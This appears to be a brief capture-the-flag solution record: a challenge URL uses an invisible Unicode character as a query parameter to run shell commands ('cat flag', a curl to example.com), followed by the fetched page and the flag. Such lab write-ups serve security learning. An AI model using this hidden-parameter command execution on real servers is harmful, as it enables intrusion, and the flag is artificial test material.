 https://typhooncon-hiddencharacter.chals.io/5b95fcec4c343d87?%E3%85%A4=cat flag
"curl -s http://example.com/":
<!doctype html>
<html>
<head>
    <title>Example Domain</title>
    <meta charset="utf-8" />
    <meta http-equiv="Content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <style type="text/css">
    body {
        background-color: #f0f0f2;
        margin: 0;
        padding: 0;
        font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
    }
    div {
        width: 600px;
        margin: 5em auto;
        padding: 2em;
        background-color: #fdfdff;
        border-radius: 0.5em;
        box-shadow: 2px 3px 7px 2px rgba(0,0,0,0.02);
    }
    a:link, a:visited {
        color: #38488f;
        text-decoration: none;
    }
    @media (max-width: 700px) {
        div {
            margin: 0 auto;
            width: auto;
        }
    }
    </style>
</head>
<body>
<div>
    <h1>Example Domain</h1>
    <p>This domain is for use in illustrative examples in documents. You may use this
    domain in literature without prior coordination or asking for permission.</p>
    <p><a href="https://www.iana.org/domains/example">More information...</a></p>
</div>
</body>
</html>
"cat flag":
SSD{bfee01bf8ca5f1766fb91b3b4a0533614da92beb}